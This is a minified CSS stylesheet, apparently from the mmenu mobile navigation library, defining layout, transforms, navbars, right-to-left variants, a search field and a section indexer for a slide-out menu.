@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(880px,0);-ms-transform:translate(880px,0);transform:translate(880px,0);-webkit-transform:translate3d(880px,0,0);transform:translate3d(880px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1100px){.mm-wrapper_opening .mm-menu_columns-2.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-880px,0);-ms-transform:translate(-880px,0);transform:translate(-880px,0);-webkit-transform:translate3d(-880px,0,0);transform:translate3d(-880px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-3{-webkit-transform:translate(300%,0);-ms-transform:translate(300%,0);transform:translate(300%,0);-webkit-transform:translate3d(300%,0,0);transform:translate3d(300%,0,0)}.mm-menu_columns-3{width:80%;min-width:140px;max-width:1320px}.mm-menu_columns-3 .mm-panels>.mm-panel{z-index:3;width:33.34%}.mm-menu_columns-3 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-3 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}
.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(1320px,0);-ms-transform:translate(1320px,0);transform:translate(1320px,0);-webkit-transform:translate3d(1320px,0,0);transform:translate3d(1320px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:1650px){.mm-wrapper_opening .mm-menu_columns-3.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-1320px,0);-ms-transform:translate(-1320px,0);transform:translate(-1320px,0);-webkit-transform:translate3d(-1320px,0,0);transform:translate3d(-1320px,0,0)}
}[class*=mm-menu_columns-] .mm-panels>.mm-panel_columns-4{-webkit-transform:translate(400%,0);-ms-transform:translate(400%,0);transform:translate(400%,0);-webkit-transform:translate3d(400%,0,0);transform:translate3d(400%,0,0)}.mm-menu_columns-4{width:80%;min-width:140px;max-width:1760px}.mm-menu_columns-4 .mm-panels>.mm-panel{z-index:4;width:25%}.mm-menu_columns-4 .mm-panels>.mm-panel else{width:100%}.mm-menu_columns-4 .mm-panels>.mm-panel:not(.mm-panel_opened):not(.mm-panel_opened-parent){-webkit-transform:translate(500%,0);-ms-transform:translate(500%,0);transform:translate(500%,0);-webkit-transform:translate3d(500%,0,0);transform:translate3d(500%,0,0)}
.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(80vw,0);-ms-transform:translate(80vw,0);transform:translate(80vw,0);-webkit-transform:translate3d(80vw,0,0);transform:translate3d(80vw,0,0)}.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-80vw,0);-ms-transform:translate(-80vw,0);transform:translate(-80vw,0);-webkit-transform:translate3d(-80vw,0,0);transform:translate3d(-80vw,0,0)}
@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(140px,0);-ms-transform:translate(140px,0);transform:translate(140px,0);-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(1760px,0);-ms-transform:translate(1760px,0);transform:translate(1760px,0);-webkit-transform:translate3d(1760px,0,0);transform:translate3d(1760px,0,0)}
}@media all and (max-width:175px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-140px,0);-ms-transform:translate(-140px,0);transform:translate(-140px,0);-webkit-transform:translate3d(-140px,0,0);transform:translate3d(-140px,0,0)}}@media all and (min-width:2200px){.mm-wrapper_opening .mm-menu_columns-4.mm-menu_position-right.mm-menu_opened ~ .mm-slideout{-webkit-transform:translate(-1760px,0);-ms-transform:translate(-1760px,0);transform:translate(-1760px,0);-webkit-transform:translate3d(-1760px,0,0);transform:translate3d(-1760px,0,0)}
}[class*=mm-menu_columns-].mm-menu_position-bottom,[class*=mm-menu_columns-].mm-menu_position-top{width:100%;max-width:100%;min-width:100%}.mm-wrapper_opening [class*=mm-menu_columns-].mm-menu_position-front{transition-property:width,min-width,max-width,-webkit-transform;transition-property:width,min-width,max-width,transform;transition-property:width,min-width,max-width,transform,-webkit-transform}.mm-counter{font-style:normal;line-height:20px;display:block;margin-top:-10px;position:absolute;right:45px;left:auto;top:50%}
.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth){width:90px}.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth)+a,.mm-counter+.mm-btn_next:not(.mm-btn_fullwidth)+span{margin-right:90px;margin-left:0}.mm-counter+.mm-btn_fullwidth+a,.mm-counter+.mm-btn_fullwidth+span{padding-right:90px;padding-left:0}.mm-listitem_vertical>.mm-counter{top:12px;margin-top:0}.mm-listitem_vertical.mm-listitem_spacer>.mm-counter{margin-top:40px}.mm-listitem_nosubitems>.mm-counter{display:none}.mm-counter{color:#ccc}.mm-listitem_divider{opacity:1;transition:opacity .4s ease}
.mm-menu_dividers-light .mm-listitem_divider{background:inherit;font-size:inherit;color:rgba(0,0,0,0.3);padding-top:15px;padding-bottom:5px}.mm-border-none .mm-listitem_divider{border-top-width:1px;border-top-style:solid}.mm-listview_fixeddivider{background:inherit;display:none;position:absolute;top:0;left:0;right:0;z-index:10;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-listview_fixeddivider:after{content:none !important;display:none !important}
.mm-panel_dividers .mm-listview_fixeddivider{display:block}.mm-wrapper_opened.mm-dragging .mm-menu,.mm-wrapper_opened.mm-dragging .mm-slideout{transition-duration:0s}.mm-menu_dropdown{box-shadow:0 2px 10px rgba(0,0,0,0.3);height:80%}.mm-wrapper_dropdown .mm-slideout{-webkit-transform:none !important;-ms-transform:none !important;transform:none !important;z-index:0}.mm-wrapper_dropdown .mm-page__blocker{transition-delay:0s !important;z-index:1}.mm-wrapper_dropdown .mm-menu_dropdown{z-index:2}
.mm-wrapper_dropdown.mm-wrapper_opened:not(.mm-wrapper_opening) .mm-menu_dropdown{display:none}[class*=mm-menu_tip-]:before{content:'';background:inherit;box-shadow:0 2px 10px rgba(0,0,0,0.3);display:block;width:15px;height:15px;position:absolute;z-index:0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.mm-menu_tip-left:before{left:22px;right:auto}.mm-menu_tip-right:before{right:22px;left:auto}.mm-menu_tip-top:before{top:-8px}.mm-menu_tip-bottom:before{bottom:-8px}
.mm-iconbar{border-color:inherit;border-style:solid;border-width:0;border-right-width:1px;text-align:center;line-height:20px;overflow:hidden;box-sizing:border-box;position:absolute;top:0;left:0;bottom:0;z-index:2}.mm-iconbar__bottom,.mm-iconbar__top{width:inherit;position:absolute;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-iconbar__bottom>*,.mm-iconbar__top>*{box-sizing:border-box;display:block;padding:10px 0}
.mm-iconbar__bottom a{text-decoration:none}.mm-iconbar__bottom a:hover{text-decoration:none}.mm-iconbar__top{top:0}.mm-iconbar__top a{text-decoration:none}.mm-iconbar__top a:hover{text-decoration:none}.mm-iconbar__bottom{bottom:0}.mm-menu_iconbar-40 .mm-navbars_bottom,.mm-menu_iconbar-40 .mm-navbars_top,.mm-menu_iconbar-40 .mm-panels{left:40px;right:auto}.mm-menu_iconbar-40 .mm-iconbar{width:40px}.mm-menu_iconbar-60 .mm-navbars_bottom,.mm-menu_iconbar-60 .mm-navbars_top,.mm-menu_iconbar-60 .mm-panels{left:60px;right:auto}
.mm-menu_iconbar-60 .mm-iconbar{width:60px}.mm-menu_iconbar-80 .mm-navbars_bottom,.mm-menu_iconbar-80 .mm-navbars_top,.mm-menu_iconbar-80 .mm-panels{left:80px;right:auto}.mm-menu_iconbar-80 .mm-iconbar{width:80px}.mm-iconbar{color:rgba(0,0,0,0.3)}.mm-iconbar a{color:rgba(0,0,0,0.3)}.mm-iconbar__tab_selected{background:rgba(255,255,255,0.4)}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel{transition-property:left,-webkit-transform;transition-property:transform,left;transition-property:transform,left,-webkit-transform}
[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first{left:0}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened{display:block !important}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{display:block !important}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent[class*=mm-panel_iconpanel-]:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:1px solid;border-color:inherit}
[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened[class*=mm-panel_iconpanel-]:not(.mm-panel_iconpanel-first):not(.mm-panel_iconpanel-0){border-left:1px solid;border-color:inherit}[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{overflow-y:hidden;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}[class*=mm-menu_iconpanel-].mm-menu_hidedivider .mm-panel_opened-parent .mm-listitem_divider,[class*=mm-menu_iconpanel-].mm-menu_hidenavbar .mm-panel_opened-parent .mm-navbar{opacity:0}
.mm-menu_iconpanel-40 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-40 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-40 .mm-panel_iconpanel-1{left:40px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:40px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-2{left:80px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-3{left:120px;right:auto}
.mm-menu_iconpanel-40 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:120px;right:auto}.mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:40px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-60 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-60 .mm-panel_iconpanel-1{left:60px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:60px;right:auto}
.mm-menu_iconpanel-60 .mm-panel_iconpanel-2{left:120px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:120px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-3{left:180px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:180px;right:auto}.mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:60px;right:auto}
.mm-menu_iconpanel-80 .mm-panel_iconpanel-0{left:0}.mm-menu_iconpanel-80 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{left:0}.mm-menu_iconpanel-80 .mm-panel_iconpanel-1{left:80px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-2{left:160px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{left:160px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-3{left:240px;right:auto}
.mm-menu_iconpanel-80 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{left:240px;right:auto}.mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{left:80px;right:auto}.mm-panel__blocker{background:inherit;opacity:0;display:block;position:absolute;top:0;right:0;left:0;z-index:3;transition:opacity .4s ease}.mm-panel_opened-parent .mm-panel__blocker{opacity:.6;bottom:-100000px}.mm-menu_keyboardfocus a:focus{outline:0;background:rgba(255,255,255,0.4)}
.mm-navbars_bottom,.mm-navbars_top{background:inherit;border-color:inherit;border-width:0;position:absolute;left:0;right:0;z-index:1}.mm-navbars_bottom>.mm-navbar,.mm-navbars_top>.mm-navbar{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-navbars_bottom>.mm-navbar:not(.mm-navbar_has-btns),.mm-navbars_top>.mm-navbar:not(.mm-navbar_has-btns){padding:0}
.mm-navbars_bottom>.mm-navbar>:not(img):not(.mm-btn){-webkit-box-flex:1;-ms-flex:1;flex:1}.mm-navbars_top{border-bottom-style:solid;border-bottom-width:0;top:0;bottom:auto}.mm-navbars_top>.mm-navbar>:not(img):not(.mm-btn){-webkit-box-flex:1;-ms-flex:1;flex:1}.mm-menu_navbar_top-1 .mm-panels{top:71px}.mm-menu_navbar_top-1 .mm-navbars_has-tabs ~ .mm-panels{top:45px}.mm-menu_navbar_top-2 .mm-panels{top:115px}.mm-menu_navbar_top-3 .mm-panels{top:120px}.mm-menu_navbar_top-4 .mm-panels{top:160px}.mm-navbars_bottom{bottom:0;top:auto}
.mm-navbars_bottom .mm-searchfield__input{border-top:1px solid #e5e5e5}.mm-menu_navbar_bottom-1 .mm-panels{bottom:50px}.mm-menu_navbar_bottom-2 .mm-panels{bottom:115px}.mm-menu_navbar_bottom-3 .mm-panels{bottom:120px}.mm-menu_navbar_bottom-4 .mm-panels{bottom:160px}.mm-navbar_size-2{height:80px}.mm-navbar_size-3{height:120px}.mm-navbar_size-4{height:160px}.mm-navbar__breadcrumbs{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-x:auto;text-align:left;padding:0 0 0 17px}
.mm-navbar__breadcrumbs>*{display:inline-block;padding:10px 3px}.mm-navbar_has-btns .mm-navbar__breadcrumbs{margin-left:-40px;margin-right:0}.mm-navbar_has-btns .mm-btn:not(.mm-hidden)+.mm-navbar__breadcrumbs{margin-left:0;padding-left:0}.mm-navbars_top .mm-navbar_tabs{background:inherit !important}.mm-navbars_top .mm-navbar_tabs ~ .mm-navbar{background:inherit !important}.mm-navbars_bottom .mm-navbar_tabs{background:inherit !important}.mm-navbar__tab_selected{background:inherit !important;border-width:1px;border-style:solid;border-color:inherit}
.mm-navbar__tab_selected:first-child{border-left:0}.mm-navbar__tab_selected:last-child{border-right:0}.mm-navbars_top .mm-navbar_tabs:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:inherit}.mm-navbars_top .mm-navbar_tabs:first-child .mm-navbar__tab_selected{color:#000;font-weight:700;border-bottom:2px solid #075cc9}.mm-navbars_bottom .mm-navbar_tabs:not(:first-child){border-top-width:1px;border-top-style:solid;border-top-color:inherit}.mm-navbars_bottom .mm-navbar__tab_selected{border-top:0;margin-top:-1px}
.mm-navbars_bottom .mm-navbar_tabs:last-child .mm-navbar__tab_selected{border-bottom:0}.mm-navbar_tabs>:not(.mm-navbar__tab_selected),.mm-navbars_bottom.mm-navbars_has-tabs .mm-navbar_tabs ~ .mm-navbar,.mm-navbars_top.mm-navbars_has-tabs>.mm-navbar:not(.mm-navbar_tabs){background:rgba(255,255,255,0.4)}.mm-menu_rtl{direction:rtl}.mm-menu_rtl.mm-menu_offcanvas{right:auto}.mm-menu_rtl .mm-panel:not(.mm-panel_opened){-webkit-transform:translate(-100%,0);-ms-transform:translate(-100%,0);transform:translate(-100%,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}
.mm-menu_rtl .mm-panel.mm-panel_opened-parent{-webkit-transform:translate(30%,0);-ms-transform:translate(30%,0);transform:translate(30%,0);-webkit-transform:translate3d(30%,0,0);transform:translate3d(30%,0,0)}.mm-menu_rtl .mm-navbar .mm-btn:first-child{left:auto;right:0}.mm-menu_rtl .mm-navbar .mm-btn:last-child{right:auto;left:0}.mm-menu_rtl .mm-navbar .mm-btn_next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu_rtl .mm-navbar .mm-btn_prev:before{-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg);right:23px;left:auto}
.mm-menu_rtl .mm-listitem:after{left:0;right:20px}.mm-menu_rtl .mm-listitem>a:not(.mm-btn_next),.mm-menu_rtl .mm-listitem>span:not(.mm-btn_next){padding-left:10px;padding-right:20px !important}.mm-menu_rtl .mm-listitem .mm-btn_next{right:auto;left:0}.mm-menu_rtl .mm-listitem .mm-btn_next:before{left:auto;right:0}.mm-menu_rtl .mm-listitem .mm-btn_next:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);left:23px;right:auto}.mm-menu_rtl .mm-listitem .mm-btn_next+a,.mm-menu_rtl .mm-listitem .mm-btn_next+span{margin-left:50px;margin-right:0}
.mm-menu_rtl .mm-listitem .mm-btn_fullwidth+a,.mm-menu_rtl .mm-listitem .mm-btn_fullwidth+span{padding-left:50px;padding-right:0}.mm-menu_rtl .mm-counter{left:45px;right:auto}.mm-menu_rtl .mm-counter+.mm-btn_next+a,.mm-menu_rtl .mm-counter+.mm-btn_next+span{margin-left:90px;margin-right:0}.mm-menu_rtl .mm-listview .mm-counter+.mm-btn_fullwidth+a,.mm-menu_rtl .mm-listview .mm-counter+.mm-btn_fullwidth+span{padding-left:90px;padding-right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel{transition-property:right,-webkit-transform;transition-property:transform,right;transition-property:transform,right,-webkit-transform}
.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first{left:0;right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_iconpanel-first.mm-panel_opened ~ .mm-listview_fixeddivider{left:0;right:0}.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened,.mm-menu_rtl[class*=mm-menu_iconpanel-] .mm-panels>.mm-panel_opened-parent{border-left:0;border-right:1px solid;border-color:inherit}.mm-menu_rtl [class*=mm-panel_iconpanel-]{left:0}.mm-menu_rtl [class*=mm-panel_iconpanel-] ~ .mm-listview_fixeddivider{left:0}
.mm-menu_rtl [class*=mm-panel_iconpanel-].mm-panel_opened-parent{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-1{right:40px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:40px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-2{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-3{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-40 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:40px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-1{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-2{right:120px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:120px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-3{right:180px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:180px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-60 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:60px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-0{right:0}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-0.mm-panel_opened ~ .mm-listview_fixeddivider{right:0}
.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-1{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-1.mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-2{right:160px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-2.mm-panel_opened ~ .mm-listview_fixeddivider{right:160px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-3{right:240px;left:auto}.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-3.mm-panel_opened ~ .mm-listview_fixeddivider{right:240px;left:auto}
.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel,.mm-menu_rtl .mm-menu_iconpanel-80 .mm-panel_iconpanel-first ~ .mm-panel_opened ~ .mm-listview_fixeddivider{right:80px;left:auto}.mm-menu_rtl html[class*=mm-sidebar_expanded-]:not(.mm-sidebar_closed) .mm-menu_rtl ~ .mm-slideout{-webkit-transform:translate(0,0) !important;-ms-transform:translate(0,0) !important;transform:translate(0,0) !important;right:0}.mm-menu_rtl label.mm-check{left:20px;right:auto !important}.mm-menu_rtl label.mm-toggle{left:20px;right:auto !important}
.mm-menu_rtl label.mm-toggle+a,.mm-menu_rtl label.mm-toggle+span{padding-left:80px;padding-right:0}.mm-menu_rtl label.mm-check+a,.mm-menu_rtl label.mm-check+span{padding-left:60px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-check,.mm-menu_rtl .mm-btn_next+label.mm-toggle{left:60px;right:auto}.mm-menu_rtl .mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-btn_next+label.mm-check+span{margin-left:50px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-btn_next+label.mm-toggle+span{margin-left:50px;padding-right:0}
.mm-menu_rtl .mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-btn_next+label.mm-toggle+span{padding-left:70px;padding-right:0}.mm-menu_rtl .mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-btn_next+label.mm-check+span{padding-left:50px;padding-right:0}.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle{left:100px;right:auto;padding-right:0}.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check+a,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-check+span{margin-left:90px;padding-right:0}
.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle+a,.mm-menu_rtl .mm-counter+.mm-btn_next+label.mm-toggle+span{margin-left:90px;padding-right:0}.mm-searchfield{height:40px;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.mm-searchfield input{border:none !important;outline:0 !important;box-shadow:none !important;border-radius:4px;font:inherit;font-size:inherit;line-height:26px;display:block;box-sizing:border-box;width:100%;max-width:100%;height:26px;min-height:26px;max-height:26px;margin:0;padding:0 10px}
.mm-searchfield input::-ms-clear{display:none}.mm-panel__noresultsmsg{text-align:center;font-size:150%;padding:40px 0}.mm-searchfield__btn{right:0;top:0}.mm-searchfield__input{-webkit-box-flex:1;-ms-flex:1;flex:1;box-sizing:border-box;width:100%;max-width:100%;position:relative}.mm-searchfield__cancel{text-decoration:none;line-height:40px;display:block;padding-right:10px;padding-left:0;margin-right:-100px;margin-left:0;transition:margin .4s ease}.mm-searchfield__cancel-active{margin-right:0}.mm-panel>.mm-searchfield{width:100%;position:absolute;top:0;left:0}
.mm-panel_has-searchfield{padding-top:40px}.mm-panel_has-navbar.mm-panel_has-searchfield{padding-top:80px}.mm-panel_has-navbar.mm-panel_has-searchfield>.mm-searchfield{top:40px}.mm-listitem_nosubitems>.mm-btn_next{display:none}.mm-listitem_nosubitems>.mm-btn_next+a,.mm-listitem_nosubitems>.mm-btn_next+span{padding-right:10px}.mm-searchfield input{background:rgba(0,0,0,0.05);color:rgba(0,0,0,0.75)}.mm-panel__noresultsmsg{color:rgba(0,0,0,0.3)}.mm-sectionindexer{background:inherit;text-align:center;font-size:12px;box-sizing:border-box;width:20px;position:absolute;top:0;bottom:0;right:-20px;left:auto;z-index:15;transition:right .4s ease;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}
.mm-sectionindexer a{line-height:1;text-decoration:none;display:block}.mm-sectionindexer ~ .mm-panels{transition:right .4s ease}.mm-menu_has-sectionindexer .mm-sectionindexer{right:0}.mm-menu_has-sectionindexer .mm-panels{right:20px;left:auto}.mm-menu_navbar_top-1 .mm-sectionindexer{top:42px}.mm-menu_navbar_top-2 .mm-sectionindexer{top:82px}.mm-menu_navbar_top-3 .mm-sectionindexer{top:122px}.mm-menu_navbar_top-4 .mm-sectionindexer{top:162px}.mm-menu_navbar_bottom-1 .mm-sectionindexer{bottom:42px}
